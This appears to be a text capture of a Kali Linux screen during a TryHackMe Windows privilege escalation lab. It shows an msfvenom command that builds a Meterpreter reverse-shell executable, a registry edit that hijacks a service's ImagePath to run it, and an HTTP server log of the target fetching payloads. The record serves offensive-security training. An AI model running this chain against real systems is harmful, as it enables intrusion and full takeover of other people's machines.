 File Machine View Input Devices Help
Activities Terminator Dec 11 07:58
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
C:\Users\user\Desktop>[*] 10.10.43.85 - Meterpreter session 3 closed.  Reason: Died
C:\Users\user\Desktop>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\Users\user\Desktop\rev.exe
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\Users\user\Desktop\rev.exe
Value ImagePath exists, overwrite(Yes/No)? yes
The operation completed successfully.
C:\Users\user\Desktop>net start regsvc
\net start regsvc
^C
Terminate channel 10? [y/N]  y
meterpreter > shell
Process 4988 created.
Channel 11 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>net start regsvc
net start regsvc
The service is starting or stopping.  Please try again later.
C:\Users\user\Desktop>net
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.26.184 LPORT=1111 -f exe > rev.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
└─$